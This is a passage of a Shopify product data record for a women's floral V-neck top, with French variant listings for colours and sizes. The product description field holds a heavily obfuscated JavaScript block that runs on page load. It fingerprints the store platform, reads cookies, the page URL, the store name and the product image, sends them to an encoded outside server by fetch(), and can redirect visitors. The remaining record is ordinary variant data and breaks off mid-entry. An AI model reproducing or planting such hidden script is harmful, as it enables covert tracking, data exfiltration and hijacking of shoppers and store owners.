B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-07T10:40:41+08:00","created_at":"2023-03-07T10:40:42+08:00","vendor":"forherwish","type":"Hauts","tags":[],"price":2196,"price_min":2196,"price_max":2196,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43709592305909,"title":"#1 \/ S","option1":"#1","option2":"S","option3":null,"sku":"LF10245895C01S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ S","public_title":"#1 \/ S","options":["#1","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592338677,"title":"#1 \/ M","option1":"#1","option2":"M","option3":null,"sku":"LF10245895C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ M","public_title":"#1 \/ M","options":["#1","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592371445,"title":"#1 \/ L","option1":"#1","option2":"L","option3":null,"sku":"LF10245895C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ L","public_title":"#1 \/ L","options":["#1","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592404213,"title":"#1 \/ XL","option1":"#1","option2":"XL","option3":null,"sku":"LF10245895C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ XL","public_title":"#1 \/ XL","options":["#1","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592436981,"title":"#1 \/ 2XL","option1":"#1","option2":"2XL","option3":null,"sku":"LF10245895C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ 2XL","public_title":"#1 \/ 2XL","options":["#1","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592469749,"title":"#2 \/ S","option1":"#2","option2":"S","option3":null,"sku":"LF10245895C02S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ S","public_title":"#2 \/ S","options":["#2","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592502517,"title":"#2 \/ M","option1":"#2","option2":"M","option3":null,"sku":"LF10245895C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ M","public_title":"#2 \/ M","options":["#2","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592535285,"title":"#2 \/ L","option1":"#2","option2":"L","option3":null,"sku":"LF10245895C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ L","public_title":"#2 \/ L","options":["#2","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592568053,"title":"#2 \/ XL","option1":"#2","option2":"XL","option3":null,"sku":"LF10245895C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ XL","public_title":"#2 \/ XL","options":["#2","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592600821,"title":"#2 \/ 2XL","option1":"#2","option2":"2XL","option3":null,"sku":"LF10245895C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ 2XL","public_title":"#2 \/ 2XL","options":["#2","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592633589,"title":"#3 \/ S","option1":"#3","option2":"S","option3":null,"sku":"LF10245895C03S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ S","public_title":"#3 \/ S","options":["#3","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592666357,"title":"#3 \/ M","option1":"#3","option2":"M","option3":null,"sku":"LF10245895C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ M","public_title":"#3 \/ M","options":["#3","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592699125,"title":"#3 \/ L","option1":"#3","option2":"L","option3":null,"sku":"LF10245895C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ L","public_title":"#3 \/ L","options":["#3","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592731893,"title":"#3 \/ XL","option1":"#3","option2":"XL","option3":null,"sku":"LF10245895C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ XL","public_title":"#3 \/ XL","options":["#3","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592764661,"title":"#3 \/ 